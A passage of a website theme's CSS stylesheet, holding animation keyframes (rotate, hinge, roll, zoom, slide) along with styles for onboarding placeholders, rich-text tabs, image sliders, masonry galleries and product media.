    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}

/* Caption */

.closeslide {
  float: right;
  cursor: pointer;
  font-size: 20px;
}

.closeslide i.icon-angle-right {
  margin-right: -3px;
}

ol.flex-control-nav {
  display: none;
}

.mobile-gallery {
  text-align: center;
  position: relative;
  width: 100%;
}

.collection-banner {
  text-align: center;
  margin-bottom: 0px;
}

.collection-banner img {
  width: 100%;
}

/* onboarding styles for new theme install */

.image-with-text-overlay .onboard {
  text-align: center;
}

.image-with-text-overlay .onboard svg {
  fill: #d0d0d0;
  height: 430px;
}

.gallery__item .onboard .placeholder-svg,
.ci.onboard .placeholder-svg, .onboard svg,
.slideshow__slide-onboard .placeholder-svg,
.onboard-slide svg, .article-image .placeholder-svg {
  fill: rgba(28,29,29,0.2);
  background-color: transparent;
  width: 100%;
  height: 100%;
  max-width: 100%;
  max-height: 100%;
}

.row.no-blocks .desktop-12 {
  font-size: 15px;
  text-align: center;
  padding: 20px 0;
  border: 1px dashed #eee;
  background: #f7f7f7;
  margin-top: 20px;
  margin-bottom: 50px;
  font-weight: normal;
}

.content-onboard {
  width: 80%;
  text-align: center;
  margin: 0 auto;
}

.panel:before {
  content: '';
  display: block;
  background-color: rgba(0,0,0,0);
  transition: background-color 0.5s ease-in-out;
}

/* =============== */
/* = RTE Formatting = */
/* =============== */

.rte h2 {
  margin-bottom: 30px;
}

/* RTE Button */
.rte-button {
  background: var(--button-color);
  border: none;
  -webkit-transition: background 0.3s ease,color 0.3s ease;
  -moz-transition: background 0.3s ease,color 0.3s ease;
  -o-transition: background 0.3s ease,color 0.3s ease;
  transition: background 0.3s ease,color 0.3s ease;
  -webkit-appearance: none;
  color: var(--button-text);
  display: inline-block;
  font-weight: 400;
  text-decoration: none;
  cursor: pointer;
  margin-bottom: 20px;
  line-height: normal;
  padding: 15px 5px;
  text-transform: uppercase;
}

.rte-button:hover {
  color: var(--button-text);
  background: var(--button-hover);
}

/* RTE Tabbed Content */
.rte-tab > input,
.rte-tab section > div {
  display: none;
}

.rte-tab #tab1:checked ~ section .tab1,
.rte-tab #tab2:checked ~ section .tab2,
.rte-tab #tab3:checked ~ section .tab3 {
  display: block;
}

.rte-tab #tab1:checked ~ nav .tab1,
.rte-tab #tab2:checked ~ nav .tab2,
.rte-tab #tab3:checked ~ nav .tab3 {
  color: red;
}

.tab3 label,
.tab4 label,
.tab5 label {
  border-left: none !important;
}

.rte-tab {
  width: 100%;
  max-width: 100%
  margin: 0 auto;
}
.rte-tab ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.rte-tab ul li label {
  float: left;
  padding: 15px 25px;
  margin: 0;
  border: 1px solid #ddd;
  border-bottom: 0;
  background: var(--background);
  color: var(--text-color);
}
@media screen and (max-width: 740px) {
  .rte-tab ul li label {
    padding: 5px 5px !important;
  }
}
.rte-tab ul li label:hover {
  background: #dddddd;
}
.rte-tab ul li label:active {
  background: #ffffff;
}

.rte-tab section {
  clear: both;
}
.rte-tab section div {
  padding: 20px;
  width: 100%;
  background: #fff;
  line-height: 1.5em;
  letter-spacing: var(--main-spacing);
  color: #444;
}
.rte-tab section div h2 {
  margin: 0;
  color: var(--text-color);
}

.rte-tab #tab1:checked ~ nav .tab1 label,
.rte-tab #tab2:checked ~ nav .tab2 label,
.rte-tab #tab3:checked ~ nav .tab3 label {
  background: white;
  color: #111;
  position: relative;
}
.rte-tab #tab1:checked ~ nav .tab1 label:after,
.rte-tab #tab2:checked ~ nav .tab2 label:after,
.rte-tab #tab3:checked ~ nav .tab3 label:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #ffffff;
  left: 0;
  bottom: -1px;
}

/* RTE Image Slider */

.rte-image-slider-container {
  min-height: 600px;
  width: 100%;
  position: relative;
  overflow: hidden;
  text-align: center;
}

.rte-image-slider-container input {
  visibility: hidden;
}

.rte-image-slider-menu {
  position: absolute;
  left: 0;
  z-index: 900;
  width: 100%;
  bottom: 0;
}

.rte-image-slider-menu label {
  cursor: pointer;
  display: inline-block;
  width: 16px;
  height: 16px;
  background: var(--direction-background);
  border-radius: 50px;
  margin: 0 .2em 1em;
}

.rte-image-slider-menu label:hover {
  background: var(--direction-hover);
}

.rte-slide {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  padding: 8em 1em 0;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  transition: left 0s .75s;

}

[id^="rte-slide"]:checked + .rte-slide {
  left: 0;
  z-index: 2;
  transition: left .65s ease-out;
}

/* RTE Map */
.rte-map {
  border: none;
  min-height: 500px;
}

/* RTE Divider */
.rte hr {
  margin: 60px 0
}

/* RTE Masonry Gallery */
.rte-masonry {
  -moz-transition: all .5s ease-in-out;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  -moz-column-gap: 30px;
  -webkit-column-gap: 30px;
  column-gap: 30px;
  -moz-column-fill: initial;
  -webkit-column-fill: initial;
  column-fill: initial;
}
.rte-masonry.gutter {
  -moz-column-gap: 1.5em;
  -webkit-column-gap: 1.5em;
  column-gap: 1.5em;
}
.rte-masonry.no-gutter {
  -moz-column-gap: 0;
  -webkit-column-gap: 0;
  column-gap: 0;
  line-height: 0;
}
.rte-masonry .item img {
  -moz-transition: all .5s ease-in-out;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.rte-masonry .item {
  display: inline-block;
  background: #fff;
  width: 100%;
}
.rte-masonry .item:hover {
  opacity: 0.8;
  cursor: pointer;
}
.rte-masonry.no-gutter .item {
  padding: 0;
  margin: 0;
}
.rte-masonry.gutter .item {
  margin: 0 0 1.5em;
}

@media only screen and (min-width: 400px) {
  .rte-masonry {
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
  }
  .rte-masonry.gutter {
    -moz-column-gap: .8em;
    -webkit-column-gap: .8em;
    column-gap: .8em;
  }
}

@media only screen and (min-width: 700px) {
  .rte-masonry {
    -moz-column-count: 3;
    -webkit-column-count: 3;
    column-count: 3;
  }
}

@media only screen and (min-width: 900px) {
  .rte-masonry {
    -moz-column-count: 4;
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media only screen and (min-width: 1100px) {
  .rte-masonry {
    -moz-column-count: 5;
    -webkit-column-count: 5;
    column-count: 5;
  }
}

@media only screen and (min-width: 1280px) {
  .rte-masonry {
      width: 1260px;
  }
}


/* Product media styles */
.product-thumbnail {
  position: relative;
  z-index: 1;
}

.thumbnail-icon {
  position: absolute;
  top: 0px;
  right: 2px;
  z-index: 2;
  width: 25%;
  line-height: 0;
}

.thumbnail-icon svg, .product-main-image svg {
  height: 100%;
  width: 100%;
  background: var(--background) !important;
  color: var(--text-color) !important;
  border: 1px solid var(--icon-border-color);
}

.thumbnail-icon svg {
  fill-opacity: 0.6;
}

.thumbnail-icon svg:hover {
  fill-opacity: 0.85;
}

.product-main-image svg {
  fill-opacity: 1;
}
.product-media-container {
  position: relative;
}
.product-video,
.product-media-container,
.plyr--video {
  outline: none;
}
.plyr video,
.plyr__video-wrapper,
.plyr__poster {
  background-color: var(--video-color-bg);
  
}
@media only screen and (min-width: 740px) {
#slider video{
  width: 100%;
  height: 100%;
  max-width: 785px;
